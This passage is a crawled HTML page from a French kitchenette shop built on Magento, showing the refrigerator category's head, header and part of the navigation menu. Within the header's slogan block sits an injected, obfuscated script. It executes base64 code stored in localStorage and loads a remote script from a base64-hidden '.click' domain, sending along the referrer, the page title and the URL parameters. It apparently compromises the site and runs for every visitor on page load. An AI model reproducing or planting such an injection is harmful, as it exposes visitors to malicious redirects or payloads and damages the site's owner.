

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makitchenette.fr/electromenager/refrigerateur.html
body_size: 17120
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="réfrigérateur kitchenette"/>
<meta name="description" content="Ma kitchenette "/>
<meta name="keywords" content="Réfrigérateur, refrigerateur, frigo, table top, freezer, réfrigérateur pour kitchenette"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR//ms-icon-144x144.png"/>
<meta name="theme-color" content="#ffffff"/>
<title>réfrigérateur kitchenette</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makitchenette.fr/static/version1746520052/_cache/merged/a11f3fbb8eff23a09e409e9794c153b0.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://www.makitchenette.fr/static/version1746520052/_cache/merged/24ac49fbba6325f139ff4dd871f07a31.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/apple-icon-180x180.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/android-icon-192x192.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="96x96" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-96x96.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/favicon-16x16.png" />
<link  rel="manifest" href="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/favicon/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makitchenette.fr/media/favicon/default/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-electromenager-refrigerateur category-refrigerateur catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.makitchenette.fr",
                "secure": false,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
    var $buoop = {required: {e: -6, f: -6, o: -6, s: -6, c: -6}, insecure: true, api: 2021.01};
    function $buo_f() {
        var e = document.createElement("script");
        e.src = "//browser-update.org/update.min.js";
        document.body.appendChild(e);
    };
    try {
        document.addEventListener("DOMContentLoaded", $buo_f, false)
    } catch (e) {
        window.attachEvent("onload", $buo_f)
    }
</script>

<script type="text/javascript">window.contactConfig = {'storePhoneNumber': '04 77 59 09 20'}</script>

<script>
    var cookieBannerConfig = {"implementations":[{"label":"N\u00e9cessaires","description":"Les cookies n\u00e9cessaires permettent de rendre un site Web utilisable en activant des fonctions de base telles que la navigation dans les pages et l'acc\u00e8s \u00e0 des zones s\u00e9curis\u00e9es du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","table":[{"name":"PHPSESSID","provider":[".www.makitchenette.fr"],"purpose":["Cookie g\u00e9n\u00e9r\u00e9 par des applications bas\u00e9es sur le langage PHP. Ceci est un identifiant g\u00e9n\u00e9ral utilis\u00e9 pour g\u00e9rer les variables de session utilisateur. Il s'agit d'un nombre g\u00e9n\u00e9r\u00e9 de fa\u00e7on al\u00e9atoire."],"expiry":"Session","type":"HTTP"},{"name":"form_key\nmage-cache-storage\nmage-cache-storage-section-invalidation\nmage-messages\nmage-translation-file-version\nmage-translation-storage\nprivate_content_version\nproduct_data_storage\nrecently_compared_product\nrecently_compared_product_previous\nrecently_viewed_product\nrecently_viewed_product_previous\nsection_data_ids\nstore","provider":[".www.makitchenette.fr"],"purpose":["Ces cookies participent au bon fonctionnement du site d\u2019un point de vue technique (lien entre client et serveur, mise en cache des pages\u2026)."],"expiry":"Session","type":"HTTP"}],"isRequired":true,"CookieNames":["_session"]},{"label":"Statistiques","description":"Ces cookies sont utilis\u00e9s par Google Analytics. Ils r\u00e9coltent, de fa\u00e7on anonyme, toutes les donn\u00e9es statistiques du site internet : les donn\u00e9es relatives au trafic, aux campagnes, mais aussi au comportement des utilisateurs, comme par exemple le nombre de visiteurs, le nombre de sessions, etc.","table":[{"name":"_ga","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"2 ans","type":"HTTP"},{"name":"_gid","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9s pour d\u00e9tecter les utilisateurs, \u00e0 des fin statistiques.","expiry":"24 heures","type":"HTTP"},{"name":"_gat","provider":".www.makitchenette.fr","purpose":"Utilis\u00e9 pour r\u00e9guler les requ\u00eates \u00e0 Google Analytics.","expiry":"1 minute","type":"HTTP"}],"isRequired":false,"type":"thirdPartyGa","property":"UA-64466993-2","CookieNames":["_ga","_gid","_gat"]}],"display":{"bannerTitle":"Ce site web utilise des cookies","bannerText":"Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d'analyser notre trafic.","detailsLabel":{"on":"Afficher les d\u00e9tails","off":"Masquer les d\u00e9tails"},"detailsTabsLabels":[],"bannerButtonText":"OK","bannerWithReopenButton":true},"debug":false};
    cookieBannerConfig.implementations.push({
                'label': 'Analyses',
                'description': 'Nous utilisons le service Hotjar afin de mieux comprendre les besoins de nos utilisateurs.',
                'count': 1,
                'withConsent': function () {
                    (function (h, o, t, j, a, r) {
                        h.hj = h.hj || function () {
                            (h.hj.q = h.hj.q || []).push(arguments)
                        };
                        h._hjSettings = {hjid: 2530171, hjsv: 6};
                        a = o.getElementsByTagName('head')[0];
                        r = o.createElement('script');
                        r.async = 1;
                        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                        a.appendChild(r);
                    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');

                },
                'table': [
                    {
                        'name': '_hjid',
                        'provider': ['hotjar.com'],
                        'purpose': ["ID de l'utilisateur Hotjar"],
                        'expiry': '365 jours',
                        'type': 'HTTP'
                    }
                ],

                'CookieNames': ['_hjClosedSurveyInvites', '_hjDonePolls', '_hjMinimizedPolls', '_hjShownFeedbackMessage', '_hjSessionTooLarge', '_hjSessionRejected', '_hjSessionResumed', '_hjid', '_hjRecordingLastActivity', '_hjTLDTest', '_hjUserAttributesHash', '_hjCachedUserAttributes', '_hjLocalStorageTest', '_hjIncludedInPageviewSample', '_hjIncludedInSessionSample', '_hjAbsoluteSessionInProgress', '_hjFirstSeen', '_hjViewportId', '_hjRecordingEnabled']
            }
    );

    window.rgpgAsyncInit = function () {
        RGPD.init(cookieBannerConfig);
    };

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://cookie-banner.webqam.fr/rgpd.min.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'rgpg'));
</script>
<style>
    #wq-cookie-banner button {
        box-shadow: none;
    }
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
<a
    class="logo"
    href="https://www.makitchenette.fr/"
    title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
    aria-label="store logo">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/logo.png"
         title="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
         alt="Ma&#x20;kitchenette&#x20;expert&#x20;en&#x20;minicuisine"
            width="170"                />
</a>
<div class="panel wrapper"><div class="panel header"><div class="custom-message-wrapper"><p>Expert en&nbsp;<strong>mini-cuisine</strong></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>        <div class="contact-image">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </div>
    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
<ul class="header links"><li class="link authorization-link" data-label="ou">
    <a href="https://www.makitchenette.fr/customer/account/login/referer/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/"        >Connexion</a>
</li>
<li><a href="https://www.makitchenette.fr/customer/account/create/" id="idaFkYaBPH" >Créer un compte</a></li></ul></div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makitchenette.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makitchenette.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makitchenette.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makitchenette.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makitchenette.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makitchenette.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1769214461}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makitchenette.fr/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.makitchenette.fr/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makitchenette.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div>
<div class="header-corner-banner">
    <img src="https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/images/made_in_france.png"
         alt="Made in france" width="127"
         height="109">
</div>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makitchenette.fr/kitchenettes.html"  class="level-top" ><span>KITCHENETTES</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-80-cm.html" ><span>KITCHENETTES 80 cm</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-90-cm.html" ><span>KITCHENETTES 90 cm</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-100-cm.html" ><span>KITCHENETTES 100 cm</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kichenettes-110-cm.html" ><span>KITCHENETTES 110 cm</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-120-cm.html" ><span>KITCHENETTES 120 cm</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-130-cm.html" ><span>KITCHENETTES 130 cm</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-140-cm.html" ><span>KITCHENETTES 140 cm</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-150-cm.html" ><span>KITCHENETTES 150 cm</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-160cm.html" ><span>KITCHENETTES 160 cm</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-170-cm.html" ><span>KITCHENETTES 170 cm</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-180cm.html" ><span>KITCHENETTES 180 cm</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.makitchenette.fr/kitchenettes/kitchenettes-pmr.html" ><span>KITCHENETTES PMR (Personne à Mobilité Réduite)</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makitchenette.fr/kitchenettes/colonnes-pour-kitchenette.html" ><span>Colonnes pour Kitchenette </span></a></li><li  class="level1 nav-1-14 category-item last"><a href="https://www.makitchenette.fr/kitchenettes/credences-kitchenette.html" ><span>CREDENCES KITCHENETTES</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makitchenette.fr/mini-cuisine.html"  class="level-top" ><span>MINI CUISINES</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-arche.html" ><span>Mini-cuisine Arche</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://www.makitchenette.fr/mini-cuisine/mini-cuisine-box.html" ><span>Mini-cuisine BOX</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makitchenette.fr/cuisines.html"  class="level-top" ><span>Cuisines</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden.html" ><span>MEUBLES CUISINE CHÊNE GOLDEN</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-bas-chene-golden.html" ><span>MEUBLES BAS CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/meubles-haut-chene-golden.html" ><span>MEUBLES HAUT CHÊNE GOLDEN</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-chene-golden/colonnes-chene-golden.html" ><span>COLONNES CHÊNE GOLDEN</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine.html" ><span>MEUBLES CUISINE PLATINE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-bas-platine.html" ><span>MEUBLES BAS PLATINE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/meubles-hauts-pla.html" ><span>MEUBLES HAUT PLATINE</span></a></li><li  class="level2 nav-3-2-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-platine/colonnes-platine.html" ><span>COLONNES PLATINE</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos.html" ><span>MEUBLES CUISINE CRONOS</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meuble-bas-cronos.html" ><span>MEUBLES BAS CRONOS</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/meubles-haut-cronos.html" ><span>MEUBLES HAUT CRONOS</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.makitchenette.fr/cuisines/cuisine-cronos/colonnes-cronos.html" ><span>COLONNES CRONOS</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile.html" ><span>MEUBLES CUISINE TERRA VERT ARGILE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-bas-terra-vert-argile.html" ><span>MEUBLES BAS TERRA VERT ARGILE</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-hauts-terra-vert-argile.html" ><span>MEUBLES HAUTS TERRA VERT ARGILE</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a 